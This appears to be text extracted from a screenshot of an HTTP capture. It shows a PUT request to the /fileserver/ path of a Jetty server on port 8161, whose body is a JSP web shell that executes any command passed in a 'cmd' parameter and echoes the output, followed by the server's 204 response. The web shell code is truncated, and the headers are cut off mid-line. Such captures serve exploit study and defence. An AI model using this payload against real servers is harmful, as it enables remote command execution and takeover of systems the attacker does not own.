 PUT /fileserver/2.txt HTTP/1.1
Host: 192.168.1.5:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:9
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=1xa75pil4xoeb1de9drnojcfck
Content-Length: 397
<%@ page import="java.io.*" %>
<%
try {
String cmd = request.getParameter("cmd");
Process child = Runtime.getRuntime().exec(cmd);
InputStream in = child.getInputStream();
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5